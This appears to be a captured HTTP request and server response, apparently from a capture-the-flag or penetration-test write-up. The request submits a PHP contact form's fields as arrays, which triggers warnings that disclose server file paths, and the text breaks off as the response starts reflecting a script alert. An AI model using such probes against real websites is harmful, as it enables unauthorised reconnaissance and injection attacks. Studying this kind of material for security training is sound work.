 POST http://39.107.33.75:33899/common.php HTTP/1.1
Host: 39.107.33.75:33899
Content-Length: 86
Cache-Control: max-age=0
Origin: http://39.107.33.75:33899
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8
Referer: http://39.107.33.75:33899/contact.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,ja;q=0.6
Connection: close
_redirect=contact.html&name[]=l3m0n&email[]=aaaaa@g.com&comm
ent[]=aaaaaa&submit=Submit
Date: Mon, 26 Mar 2018 09:17:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9
Vary: Accept-Encoding
Content-Length: 967
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string,
array given in
<b>/var/www/52dandan.cc/public_html/function.php</b> on
line <b>63</b><br />
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be
string, array given in
<b>/var/www/52dandan.cc/public_html/function.php</b> on
line <b>68</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string,
array given in
<b>/var/www/52dandan.cc/public_html/function.php</b> on
line <b>63</b><br />
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be
string, array given in
<b>/var/www/52dandan.cc/public_html/function.php</b> on
line <b>68</b><br />
<br />
<b>Warning</b>:  urldecode() expects parameter 1 to be
string, array given in
<b>/var/www/52dandan.cc/public_html/common.php</b> on line
<b>17</b><br />
<html><meta charset="utf-8"><script>alert("email